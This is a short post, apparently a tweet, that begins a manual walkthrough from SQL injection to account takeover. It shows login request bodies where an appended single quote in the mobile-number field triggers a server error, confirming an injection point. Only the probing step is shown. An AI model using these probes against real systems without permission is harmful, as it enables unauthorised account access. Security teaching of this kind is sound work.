 Zerodaylabowner's tweet photo. SQL Injection to Account Takeover Manually :) 
1. Enter mobile number to login intercept
{"mobile_number":"8888888888"} >> 200
{"mobile_number":"8888888888'"} >> 500
{"mobile_number":"8888888888''"} >> 200 https://t.co/DwsWtv8yGe